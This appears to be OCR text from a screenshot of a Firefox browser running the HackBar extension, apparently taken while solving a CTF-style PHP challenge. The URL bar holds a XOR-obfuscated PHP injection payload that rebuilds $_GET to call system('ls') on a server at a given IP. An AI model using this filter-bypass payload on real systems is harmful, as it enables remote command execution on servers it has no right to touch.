 124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa]);&%ff=system&%aa=ls 150% 2 1 en
火狐官方站点 新手上路 常用网址 京东商城 C CSDN - 专业开发者社... 新标签页 http://124.220.165.1... http://124.220.165.1... 移动设备上的书签
HEAD index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa]);&%ff=system&%aa=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All